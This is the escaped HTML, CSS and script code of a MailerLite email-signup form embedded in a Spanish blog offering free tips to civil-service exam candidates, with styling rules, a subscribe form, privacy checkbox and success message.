#mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox input[type=checkbox]:checked~.label-description::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-input:checked~.custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-input:checked~.custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox input[type=checkbox]:checked~.label-description::after {\n        background-image: url(\"data:image\/svg+xml,%3csvg xmlns='http:\/\/www.w3.org\/2000\/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'\/%3e%3c\/svg%3e\");\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input:checked~.custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input:checked~.custom-control-label::after {\n        background-image: url(\"data:image\/svg+xml,%3csvg xmlns='http:\/\/www.w3.org\/2000\/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'\/%3e%3c\/svg%3e\");\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input:checked~.custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-input:checked~.custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-input:checked~.custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-input:checked~.custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox input[type=checkbox]:checked~.label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox input[type=checkbox]:checked~.label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow input[type=checkbox]:checked~.label-description::before  {\n          border-color: #000000!important;\n          background-color: #000000!important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::after {\n           top: 2px;\n           box-sizing: border-box;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n           top: 0px!important;\n           box-sizing: border-box!important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n        top: 0px!important;\n           box-sizing: border-box!important;\n      }\n\n       #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::after {\n            top: 0px!important;\n            box-sizing: border-box!important;\n            position: absolute;\n            left: -1.5rem;\n            display: block;\n            width: 1rem;\n            height: 1rem;\n            content: \"\";\n       }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before {\n        top: 0px!important;\n        box-sizing: border-box!important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-control-label::before {\n          position: absolute;\n          top: 4px;\n          left: -1.5rem;\n          display: block;\n          width: 16px;\n          height: 16px;\n          pointer-events: none;\n          content: \"\";\n          background-color: #ffffff;\n          border: #adb5bd solid 1px;\n          border-radius: 50%;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-control-label::after {\n          position: absolute;\n          top: 2px!important;\n          left: -1.5rem;\n          display: block;\n          width: 1rem;\n          height: 1rem;\n          content: \"\";\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before {\n          position: absolute;\n          top: 4px;\n          left: -1.5rem;\n          display: block;\n          width: 16px;\n          height: 16px;\n          pointer-events: none;\n          content: \"\";\n          background-color: #ffffff;\n          border: #adb5bd solid 1px;\n          border-radius: 50%;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::after {\n          position: absolute;\n          top: 0px!important;\n          left: -1.5rem;\n          display: block;\n          width: 1rem;\n          height: 1rem;\n          content: \"\";\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n          position: absolute;\n          top: 0px!important;\n          left: -1.5rem;\n          display: block;\n          width: 1rem;\n          height: 1rem;\n          content: \"\";\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-radio .custom-control-label::after {\n          background: no-repeat 50%\/50% 50%;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-checkbox .custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n          background: no-repeat 50%\/50% 50%;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-control, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-control {\n        position: relative;\n        display: block;\n        min-height: 1.5rem;\n        padding-left: 1.5rem;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-input, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-input, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-input {\n          position: absolute;\n          z-index: -1;\n          opacity: 0;\n          box-sizing: border-box;\n          padding: 0;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label {\n          color: #000000;\n          font-size: 12px!important;\n          font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n          line-height: 22px;\n          margin-bottom: 0;\n          position: relative;\n          vertical-align: top;\n          font-style: normal;\n          font-weight: 700;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-select, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-select {\n        background-color: #ffffff !important;\n        color: #333333 !important;\n        border-color: #cccccc;\n        border-radius: 4px !important;\n        border-style: solid !important;\n        border-width: 1px !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        line-height: 20px !important;\n        margin-bottom: 0;\n        margin-top: 0;\n        padding: 10px 28px 10px 12px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n        max-width: 100% !important;\n        height: auto;\n        display: inline-block;\n        vertical-align: middle;\n        background: url('https:\/\/assets.mlcdn.com\/ml\/images\/default\/dropdown.svg') no-repeat right .75rem center\/8px 10px;\n        -webkit-appearance: none;\n        -moz-appearance: none;\n        appearance: none;\n      }\n\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow {\n        height: auto;\n        width: 100%;\n        float: left;\n      }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-input-horizontal { width: 70%; float: left; }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-button-horizontal { width: 30%; float: left; }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-button-horizontal.labelsOn { padding-top: 25px;  }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .horizontal-fields { box-sizing: border-box; float: left; padding-right: 10px;  }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input {\n        background-color: #ffffff;\n        color: #333333;\n        border-color: #cccccc;\n        border-radius: 4px;\n        border-style: solid;\n        border-width: 1px;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px;\n        line-height: 20px;\n        margin-bottom: 0;\n        margin-top: 0;\n        padding: 10px 10px;\n        width: 100%;\n        box-sizing: border-box;\n        overflow-y: initial;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow button {\n        background-color: #0fb0f5 !important;\n        border-color: #0fb0f5;\n        border-style: solid;\n        border-width: 1px;\n        border-radius: 4px;\n        box-shadow: none;\n        color: #ffffff !important;\n        cursor: pointer;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        font-weight: 700;\n        line-height: 20px;\n        margin: 0 !important;\n        padding: 10px !important;\n        width: 100%;\n        height: auto;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow button:hover {\n        background-color: #333333 !important;\n        border-color: #333333 !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow input[type=\"checkbox\"] {\n        box-sizing: border-box;\n        padding: 0;\n        position: absolute;\n        z-index: -1;\n        opacity: 0;\n        margin-top: 5px;\n        margin-left: -1.5rem;\n        overflow: visible;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description {\n        color: #000000;\n        display: block;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        text-align: left;\n        margin-bottom: 0;\n        position: relative;\n        vertical-align: top;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label {\n        font-weight: normal;\n        margin: 0;\n        padding: 0;\n        position: relative;\n        display: block;\n        min-height: 24px;\n        padding-left: 24px;\n\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label a {\n        color: #000000;\n        text-decoration: underline;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label p {\n        color: #000000 !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif !important;\n        font-size: 12px !important;\n        font-weight: normal !important;\n        line-height: 18px !important;\n        padding: 0 !important;\n        margin: 0 5px 0 0 !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label p:last-child {\n        margin: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit {\n        margin: 0 0 20px 0;\n        float: left;\n        width: 100%;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button {\n        background-color: #0fb0f5 !important;\n        border: none !important;\n        border-radius: 4px !important;\n        box-shadow: none !important;\n        color: #ffffff !important;\n        cursor: pointer;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif !important;\n        font-size: 14px !important;\n        font-weight: 700 !important;\n        line-height: 21px !important;\n        height: auto;\n        padding: 10px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button.loading {\n        display: none;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button:hover {\n        background-color: #333333 !important;\n      }\n      .ml-subscribe-close {\n        width: 30px;\n        height: 30px;\n        background: url('https:\/\/assets.mlcdn.com\/ml\/images\/default\/modal_close.png') no-repeat;\n        background-size: 30px;\n        cursor: pointer;\n        margin-top: -10px;\n        margin-right: -10px;\n        position: absolute;\n        top: 0;\n        right: 0;\n      }\n      .ml-error input, .ml-error textarea, .ml-error select {\n        border-color: red!important;\n      }\n\n      .ml-error .custom-checkbox-radio-list {\n        border: 1px solid red !important;\n        border-radius: 4px;\n        padding: 10px;\n      }\n\n      .ml-error .label-description,\n      .ml-error .label-description p,\n      .ml-error .label-description p a,\n      .ml-error label:first-child {\n        color: #ff0000 !important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow.ml-error .label-description p,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow.ml-error .label-description p:first-letter {\n        color: #ff0000 !important;\n      }\n            @media only screen and (max-width: 400px){\n\n        .ml-form-embedWrapper.embedDefault, .ml-form-embedWrapper.embedPopup { width: 100%!important; }\n        .ml-form-formContent.horozintalForm { float: left!important; }\n        .ml-form-formContent.horozintalForm .ml-form-horizontalRow { height: auto!important; width: 100%!important; float: left!important; }\n        .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-input-horizontal { width: 100%!important; }\n        .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-input-horizontal \u003E div { padding-right: 0px!important; padding-bottom: 10px; }\n        .ml-form-formContent.horozintalForm .ml-button-horizontal { width: 100%!important; }\n        .ml-form-formContent.horozintalForm .ml-button-horizontal.labelsOn { padding-top: 0px!important; }\n\n      }\n    \u003C\/style\u003E\n\n    \n  \n    \n    \u003Cstyle type=\"text\/css\"\u003E\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions { text-align: left; float: left; width: 100%; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent {\n        margin: 0 0 15px 0;\n        text-align: left;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.horizontal {\n        margin: 0 0 15px 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent h4 {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        font-weight: 700;\n        line-height: 18px;\n        margin: 0 0 10px 0;\n        word-break: break-word;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        line-height: 18px;\n        margin: 0 0 10px 0;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.privacy-policy p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        line-height: 22px;\n        margin: 0 0 10px 0;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.privacy-policy p a {\n        color: #000000;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.privacy-policy p:last-child {\n        margin: 0;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p a {\n        color: #000000;\n        text-decoration: underline;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p:last-child { margin: 0 0 15px 0; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptions {\n        margin: 0;\n        padding: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox {\n        margin: 0 0 10px 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox:last-child {\n        margin: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox label {\n        font-weight: normal;\n        margin: 0;\n        padding: 0;\n        position: relative;\n        display: block;\n        min-height: 24px;\n        padding-left: 24px;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        line-height: 18px;\n        text-align: left;\n        margin-bottom: 0;\n        position: relative;\n        vertical-align: top;\n        font-style: normal;\n        font-weight: 700;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .description {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        font-style: italic;\n        font-weight: 400;\n        line-height: 18px;\n        margin: 5px 0 0 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox input[type=\"checkbox\"] {\n        box-sizing: border-box;\n        padding: 0;\n        position: absolute;\n        z-index: -1;\n        opacity: 0;\n        margin-top: 5px;\n        margin-left: -1.5rem;\n        overflow: visible;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR {\n        padding-bottom: 20px;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 10px;\n        line-height: 14px;\n        margin: 0;\n        padding: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR p a {\n        color: #000000;\n        text-decoration: underline;\n\n      }\n      @media (max-width: 768px) {\n        #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p {\n          font-size: 12px !important;\n          line-height: 18px !important;\n        }\n        #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR p {\n          font-size: 10px !important;\n          line-height: 14px !important;\n        }\n      }\n    \u003C\/style\u003E\n\n    \n    \n\n    \n    \n\n    \n\n      \n        \n        \n      \n\n      \n        \n        \n      \n\n      \n\n            \n            \n            \n            \n            \n            \n      \n\n      \n\n      \n        \n        \n         \n        \n        \n      \n\n        \n        \n        \n        \n        \n        \n      \n\n       \n\n        \n        \n        \n        \n        \n        \n        \n       \n\n\n      \n        \n        \n        \n        \n  \n\n\n\n  \n        \n        \n        \n      \n\n\n      \n    \n    \n    \n    \n    \n    \n    \n  \n\n  \n        \n        \n        \n        \n        \n      \n\n      \n        \n        \n        \n        \n        \n      \n\n      \n        \n        \n        \n        \n        \n      \n\n       \n\n        \n        \n        \n        \n       \n\n       \n        \n        \n        \n        \n      \n\n      \n        \n        \n        \n        \n        \n        \n        \n       \n\n    \n\n    \n\n\n      \n\n\n      \n\n      \n      \n\n      \n\n      \n\n\n\n\n\n    \n\n      \n    \u003Cdiv class=\"ml-form-embedContainer ml-subscribe-form ml-subscribe-form-25909724\" id=\"mlb2-25909724\"\u003E\n      \u003Cdiv class=\"ml-form-align-center\"\u003E\n        \u003Cdiv class=\"ml-form-embedWrapper embedForm\"\u003E\n\n          \n          \n\n          \u003Cdiv class=\"ml-form-embedBody ml-form-embedBodyDefault row-form\"\u003E\n\n            \u003Cdiv class=\"ml-form-embedContent\"\u003E\n              \n                \u003Ch4\u003EEl rincón sublime (gratis)\u003C\/h4\u003E\n                \u003Cp\u003EConsejos privados para opositores que no se conforman con hacer lo que hace todo el mundo.\u003C\/p\u003E\n              \n            \u003C\/div\u003E\n\n            \u003Cform action=\"https:\/\/assets.mailerlite.com\/jsonp\/1517942\/forms\/154270772403111863\/subscribe\" class=\"ml-block-form\" data-code=\"\" method=\"post\" target=\"_blank\"\u003E\n              \u003Cdiv class=\"ml-form-formContent\"\u003E\n                \n\n                  \n                  \u003Cdiv class=\"ml-form-fieldRow ml-last-item\"\u003E\n                    \u003Cdiv class=\"ml-field-group ml-field-email ml-validate-email ml-validate-required\"\u003E\n\n                      \n\n\n                   \u003C!--input--\u003E\u003Cinput aria-label=\"email\" aria-required=\"true\" autocomplete=\"off\" class=\"form-control\" name=\"fields[email]\" onblur=\"this.placeholder='Tu mejor email'\" onfocus=\"this.placeholder=''\" type=\"email\" \/\u003E\n\n                      \u003C!--\/input--\u003E\n\n                      \u003C!--textarea--\u003E\n                      \n                      \u003C!--\/textarea--\u003E\n\n                      \u003C!--select--\u003E\n                      \n                      \u003C!--\/select--\u003E\n\n                      \u003C!--checkboxes--\u003E\n            \n            \u003C!--\/checkboxes--\u003E\n\n                      \u003C!--radio--\u003E\n                      \n                      \u003C!--\/radio--\u003E\n\n                      \u003C!--countries--\u003E\n                      \n                      \u003C!--\/countries--\u003E\n\n\n\n\n\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \n              \u003C\/div\u003E\n\n              \n\n              \u003C!--Privacy policy--\u003E\n              \u003Cdiv class=\"ml-form-embedPermissions\"\u003E\n                \u003Cdiv class=\"ml-form-embedPermissionsContent default privacy-policy\"\u003E\n\n                  \n\n                  \u003Cp\u003EPuedes darte de baja cuando quieras. Cero spam, solo ideas útiles.\u0026nbsp;\u003C\/p\u003E\n\n                  \n                \u003C\/div\u003E\n              \u003C\/div\u003E\n              \u003C!--\/Privacy policy--\u003E\n\n              \n\n              \n\n              \u003Cdiv class=\"ml-form-checkboxRow ml-validate-required\"\u003E\n                \n                  \u003Clabel class=\"checkbox\"\u003E\n                    \u003Cinput type=\"checkbox\" \/\u003E\n                    \u003Cdiv class=\"label-description\"\u003E\n                      \u003Cp\u003EHe leído y acepto la  \u003Ca href=\"https:\/\/www.econosublime.com\/2025\/01\/politica-de-privacidad.html\" target=\"_blank\"\u003Epolítica de privacidad\u003C\/a\u003E.\u003C\/p\u003E\n                    \u003C\/div\u003E\n                  \u003C\/label\u003E\n                \n              \u003C\/div\u003E\n\n\n\n\n\n\n              \n              \u003Cinput name=\"ml-submit\" type=\"hidden\" value=\"1\" \/\u003E\n\n              \u003Cdiv class=\"ml-form-embedSubmit\"\u003E\n                \n                  \u003Cbutton class=\"primary\" type=\"submit\"\u003EEnvíamelos, quiero estar dentro\u003C\/button\u003E\n                \n                \u003Cbutton class=\"loading\" disabled=\"disabled\" style=\"display: none;\" type=\"button\"\u003E\n                  \u003Cdiv class=\"ml-form-embedSubmitLoad\"\u003E\u003C\/div\u003E\n                  \u003Cspan class=\"sr-only\"\u003ELoading...\u003C\/span\u003E\n                \u003C\/button\u003E\n              \u003C\/div\u003E\n\n              \n              \u003Cinput name=\"anticsrf\" type=\"hidden\" value=\"true\" \/\u003E\n            \u003C\/form\u003E\n          \u003C\/div\u003E\n\n          \u003Cdiv class=\"ml-form-successBody row-success\" style=\"display: none;\"\u003E\n\n            \u003Cdiv class=\"ml-form-successContent\"\u003E\n              \n                \u003Ch4\u003EYa estás dentro del Rincón Sublime.\u003C\/h4\u003E\n                \u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cp\u003ERevisa tu correo.\u003Cbr \/\u003EEn unos minutos recibirás el primer mensaje con lo que no se puede decir públicamente.\u003C\/p\u003E\n\u003Cp\u003ESi no lo ves, mira en promociones o spam. A veces lo que vale la pena no llega directo.\u003C\/p\u003E\n\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n              \n            \u003C\/div\u003E\n\n          \u003C\/div\u003E\n        \u003C\/div\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n\n  \n\n  \n  \n  \u003Cscript\u003E\n    function ml_webform_success_25909724() {\n      var $ = ml_jQuery || jQuery;\n      $('.ml-subscribe-form-25909724 .row-success').show();\n      $('.ml-subscribe-form-25909724 .row-form').hide();\n    }\n      \u003C\/script\u003E\n  \n  \n      \u003Cscript src=\"https:\/\/groot.mailerlite.com\/js\/w\/webforms.min.js?v176e10baa5e7ed80d35ae235be3d5024\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n        \u003Cscript\u003E\n            fetch(\"https:\/\/assets.mailerlite.com\/jsonp\/1517942\/forms\/154270772403111863\/takel\")\n        \u003C\/script\u003E\n  \n  \u003Cscript\u003E\n  document.addEventListener(\"DOMContentLoaded\", function() {\n    var emailField = document.querySelector('#mlb2-25909724 input[type=\"email\"]');\n    if (emailField \u0026\u0026 !emailField.value) {\n      emailField.placeholder = \"Tu mejor email\";\n    }\n  });\n\u003C\/script\u003E\n  \n  \u003Cdiv class=\"MsoNormal\" style=\"font-family: arial;\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: #6aa84f;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; text-align: justify;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: #6aa84f;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; text-align: justify;\"\u003E\u003Cp data-end=\"1319\" data-start=\"1266\" style=\"text-align: start;\"\u003E\u003Cbr 